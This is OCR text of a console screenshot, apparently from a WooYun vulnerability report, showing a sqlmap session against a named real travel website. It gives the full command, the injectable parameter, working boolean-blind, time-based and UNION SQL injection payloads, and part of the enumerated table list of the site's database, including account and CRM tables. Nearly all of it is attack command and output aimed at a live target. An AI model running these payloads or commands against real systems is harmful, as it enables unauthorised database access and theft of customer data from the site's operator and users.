 C:\windows\system32\cmd.exe
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://bj.mangocity.com/visa/article.jsp?jspmaker_act_id=101 -D ut7 --tab
les
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:54:54
[14:54:55] [INFO] resuming back-end DBMS 'mysql'
[14:54:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: jspmaker_act_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jspmaker_act_id=101 AND 1503=1503
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: jspmaker_act_id=101 AND (SELECT * FROM (SELECT(SLEEP(5)))kUwL)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: jspmaker_act_id=-8503 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a767
1,0x56706f5471597a4c7a53,0x71786a7a71),NULL,NULL,NULL,NULL--
---
[14:54:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[14:54:55] [INFO] fetching tables for database: 'ut7'
[14:54:55] [INFO] the SQL query used returns 161 entries
Database: ut7
[161 tables]
+---------------------------+
| account_info |
| call_post_set |
| comments |
| comments_reply |
| crm_info |
| dev_data_fields |
| dev_data_table |
| dev_input_field |
| dev_page_input |
| dev_template |
| fm_parameter |
| fm_parameter_set |
| fm_receivables_payables |
| g_accessory |
| g_fm_accounting |
| g_fm_advertisement |
| g_fm_inspect |
搜狗拼音输入法 全 :rage |
www.wooyun.org